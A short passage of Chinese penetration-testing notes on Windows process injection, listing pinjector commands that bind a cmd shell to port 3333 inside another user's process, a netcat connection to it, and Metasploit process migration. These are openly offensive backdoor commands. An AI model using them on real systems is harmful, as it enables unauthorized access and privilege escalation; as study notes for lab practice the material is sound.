 19
20 #WIN-本地用户-进程迁移注入获取
21 相当于开了一个后门，注入到其他用户进程下！
22 1、Win2008以前版本 -Test in Win2k3-本地权限-本地虚拟机
23 pinjector -l
24 pinjector -p 420 cmd 3333
25 nc 192.168.46.149 3333
26
27 2、MSF进程注入 本地权限-Win2008&2012&2016-阿里云服务器
28 ps //查看进程
29 migrate PID //迁移对应PID
30